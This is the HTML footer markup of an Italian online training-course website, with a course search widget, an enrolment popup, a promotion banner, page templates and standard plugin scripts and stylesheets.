						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='eael-51485-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.css?ver=1753206183' media='all' />
<link rel='stylesheet' id='elementor-post-51485-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1738591681' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-2528-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.css?ver=1753206183' media='all' />
<link rel='stylesheet' id='elementor-post-2528-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2528.css?ver=1738591681' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1754376358' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"9369540796","post_grid_pagination_nonce":"cf23bcd458","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
